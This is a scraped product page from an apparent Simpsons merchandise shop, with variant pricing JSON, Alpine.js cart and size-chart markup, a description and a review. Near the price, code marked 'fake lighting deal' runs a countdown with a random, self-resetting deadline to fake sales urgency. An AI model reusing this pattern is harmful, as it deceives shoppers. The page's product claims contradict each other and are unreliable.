q.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":447,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Simpsons Sweatshirts - The Simpsons Skeleton Theatre Crew Sweatshirt"},"description":{"en":"\u003Cp\u003EThe Simpsons Skeleton Theatre Crew Sweatshirt HT0508 50% Cotton, 50% Polyester\u003Cbr \/\u003E\nWash chilly; dry low\u003C\/p\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-26T09:27:22.000000Z","updated_at":"2025-06-27T07:41:32.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":29508,"combination_id":"16"},"source":null,"id_source":null,"media":[{"id":1080,"model_type":"product","model_id":447,"uuid":"3d9c60bc-a073-4316-a925-7f66fdd54acb","collection_name":"images","name":"17170681_hi","file_name":"17170681_hi-1.jpeg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":123957,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29510},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T09:27:24.000000Z","updated_at":"2025-06-26T09:27:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/simpsonsmerch.com\/media\/1080\/17170681_hi-1.jpeg","preview_url":""}],"prices":[{"id":1845,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1848,"price":{"value":3850,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:14:50.000000Z","updated_at":"2025-06-26T09:14:50.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:14:50.000000Z","updated_at":"2025-06-26T09:14:50.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-26T09:27:27.000000Z","updated_at":"2025-06-26T09:27:27.000000Z","laravel_through_key":447,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:14:50.000000Z","updated_at":"2025-06-26T09:14:50.000000Z"},"priceable":{"id":1848,"product_id":447,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SIMPSONS13219","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T09:27:27.000000Z","updated_at":"2025-06-26T09:27:27.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":1080,"model_type":"product","model_id":447,"uuid":"3d9c60bc-a073-4316-a925-7f66fdd54acb","collection_name":"images","name":"17170681_hi","file_name":"17170681_hi-1.jpeg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":123957,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29510},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-26T09:27:24.000000Z","updated_at":"2025-06-26T09:27:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/simpsonsmerch.com\/media\/1080\/17170681_hi-1.jpeg","preview_url":""},"collections":[{"id":112,"collection_group_id":1,"_lft":82,"_rgt":83,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"The Simpsons Sweatshirts"},"description":{"en":"This is a sweatshirt brand with a line of the most popular characters from The Simpsons. It is made of 100% cotton and is machine washable. One of the most iconic comedy shows has been around for over 30 years, and even though the show is still running, producer James L. Brooks is always looking for ways to bring in new fans. The latest way they are doing this? With sweatshirts featuring some of the most iconic quotes from the show!"}},"sort":"custom","created_at":"2025-06-26T09:24:03.000000Z","updated_at":"2025-06-26T09:24:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":447,"collection_id":112,"position":1,"created_at":"2025-06-26T09:27:22.000000Z","updated_at":"2025-06-26T09:27:22.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":57,"_rgt":88,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Simpsons Cloth"},"description":{"en":"A must have for any Simpsons fan! It\u0027s the authentic quality you love, made with 100% cotton and a Little Mermaid design. The Simpsons Cloth is a genuine piece of clothing from The Simpsons Merch that has been on the market for a few years now. It can be the perfect addition to your collection with its iconic design and color"}},"sort":"custom","created_at":"2025-06-26T09:24:02.000000Z","updated_at":"2025-06-26T09:24:02.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":71,"slug":"the-simpsons-cloth","default":true,"created_at":"2025-06-26T09:24:02.000000Z","updated_at":"2025-06-26T09:24:02.000000Z"}},{"id":112,"collection_group_id":1,"_lft":82,"_rgt":83,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"The Simpsons Sweatshirts"},"description":{"en":"This is a sweatshirt brand with a line of the most popular characters from The Simpsons. It is made of 100% cotton and is machine washable. One of the most iconic comedy shows has been around for over 30 years, and even though the show is still running, producer James L. Brooks is always looking for ways to bring in new fans. The latest way they are doing this? With sweatshirts featuring some of the most iconic quotes from the show!"}},"sort":"custom","created_at":"2025-06-26T09:24:03.000000Z","updated_at":"2025-06-26T09:24:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":127,"language_id":1,"element_type":"collection","element_id":112,"slug":"the-simpsons-sweatshirts","default":true,"created_at":"2025-06-26T09:24:03.000000Z","updated_at":"2025-06-26T09:24:03.000000Z"}}],"default_url":{"id":127,"language_id":1,"element_type":"collection","element_id":112,"slug":"the-simpsons-sweatshirts","default":true,"created_at":"2025-06-26T09:24:03.000000Z","updated_at":"2025-06-26T09:24:03.000000Z"}}],"default_url":{"id":592,"language_id":1,"element_type":"product","element_id":447,"slug":"the-simpsons-sweatshirts-the-simpsons-skeleton-theatre-crew-sweatshirt-ht0508","default":true,"created_at":"2025-06-26T09:27:22.000000Z","updated_at":"2025-06-26T09:27:22.000000Z"},"variants":[{"id":1848,"product_id":447,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SIMPSONS13219","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-26T09:27:27.000000Z","updated_at":"2025-06-26T09:27:27.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://simpsonsmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>The Simpsons Skeleton Theatre Crew Sweatshirt HT0508 50% Cotton, 50% Polyester<br />
Wash chilly; dry low</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SIMPSONS13219</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://simpsonsmerch.com/collections/the-simpsons-sweatshirts">The Simpsons Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Leo   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2025</div>
                        <p class="mt-2 text-sm">I’m impressed by the quality and performance of this product; it’s a superb purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
